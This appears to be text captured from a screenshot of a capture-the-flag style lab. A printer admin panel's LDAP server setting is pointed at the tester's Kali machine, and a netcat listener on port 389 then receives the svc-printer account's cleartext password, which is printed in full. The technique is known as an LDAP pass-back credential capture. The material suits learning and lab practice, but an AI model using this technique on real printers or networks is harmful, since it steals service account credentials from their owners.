 Settings
Server Address 10.10.16.6
Server Port 389
Username svc-printer
Password *******
Update
root@kali2024: ~
File Actions Edit View Help
┌──(root㉿kali2024)-[~]
└─# nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.16.6] from (UNKNOWN) [10.129.95.241] 51717
0*`%return\svc-printer�
1edFg43012!!